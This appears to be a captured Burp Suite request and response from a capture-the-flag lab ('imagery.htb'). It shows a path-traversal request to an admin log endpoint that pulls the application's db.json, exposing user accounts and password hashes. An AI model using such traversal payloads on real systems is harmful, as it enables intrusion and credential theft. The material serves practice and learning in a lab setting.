 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../db.json HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaU
C7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOLtsA.T5DP4NcYHfhzYRqdX7vX7Cn8skE
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 05 Oct 2025 23:55:28 GMT
4 Content-Disposition: attachment; filename=db.json
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1343
7 Last-Modified: Sun, 05 Oct 2025 23:55:08 GMT
8 Cache-Control: no-cache
9 ETag: "1759708508.9733145-1343-4065660163"
10 Date: Sun, 05 Oct 2025 23:55:28 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }
36 ],
37 "images": [],
38 "image_collections": [
39 {
40 "name": "My Images"
41 },
42 {
43 "name": "Unsorted"
44 },
45 {
46 "name": "Converted"
Search
0 highlights